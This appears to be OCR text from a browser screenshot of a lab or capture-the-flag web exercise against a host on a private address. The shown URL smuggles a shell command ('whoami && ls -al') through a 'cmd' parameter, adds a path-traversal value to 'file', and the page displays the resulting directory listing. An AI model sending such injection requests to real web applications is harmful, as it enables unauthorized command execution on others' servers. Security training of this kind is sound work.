 Mozilla Firefox
10.10.1.11:65304/index.php
10.10.1.11:65304/pages/gal
10.10.1.11:65304/pages/gal
10.10.1.11:65304/pages/gallery.php?cmd=whoami+%26%26+ls+-al&file=..%2F..
whoami && ls -al
Execute
user
total 20
drwxr-xr-x 2 root     root     4096 Sep 13 15:52 .
drwxrwxrwt 1 www-data www-data 4096 Sep 27 14:13 ..
-rw-r--r-- 1 root     root     2984 Sep 13 15:52 gallery.php
-rw-r--r-- 1 root     root     1340 Sep 10 15:05 main.php
-rw-r--r-- 1 root     root     3182 Sep 13 15:52 upload.php